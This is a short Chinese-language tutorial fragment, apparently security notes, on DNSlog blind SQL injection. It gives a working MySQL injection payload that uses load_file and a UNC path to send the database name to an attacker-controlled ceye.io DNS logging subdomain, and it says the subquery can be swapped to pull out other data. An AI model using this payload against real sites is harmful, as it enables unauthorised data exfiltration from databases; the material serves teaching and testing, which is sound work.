 09
DNSlog盲注操作方式
payload:
?id=1' and load_file(concat('\\\\',(select database()),'.27epx0.ceye.io\\abc'))--+
相应的更换 select database() 查询语句便可以实现DNS外带的回显注入，其
中27epx0.ceye.io 为 ceye.io平台给每个账号起的昵称